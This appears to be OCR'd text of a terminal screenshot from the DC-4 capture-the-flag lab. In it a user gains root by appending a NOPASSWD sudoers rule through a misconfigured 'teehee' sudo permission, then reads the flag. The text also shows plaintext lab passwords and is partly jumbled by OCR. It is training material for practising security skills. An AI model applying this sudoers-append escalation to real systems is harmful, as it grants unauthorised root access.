 1 2 3 4 3 8:56
charles@dc-4: /home
文件 动作 编辑 查看 帮助
Administrator. It usually boils down to these three things:
jibril04
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
poohbear1
[sudo] password for charles:
Sorry, user charles is not allowed to execute '/bin/su admin' as root on dc-4.
charles@dc-4:/home$ su admin
Password:
su: Authentication failure
charles@dc-4:/home$ echo"charles ALL=(ALL) NOPASSWD:ALL" | sudo teehee -a /etc/sudoers
-bash: echocharles ALL=(ALL) NOPASSWD:ALL: command not found
charles@dc-4:/home$ echo "charles ALL=(ALL) NOPASSWD:ALL"| sudo teehee -a /etc/sudoers
charles ALL=(ALL) NOPASSWD:ALL
charles@dc-4:/home$ ls
charles  jim  sam
charles@dc-4:/home$ sudo bash
root@dc-4:/home# cd /root
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat *
azertyuiop
winter
sexy12
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
su charles
Password: jibril04
Congratulations!!!
su: Authentication failure
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:~# /home/jim/backups$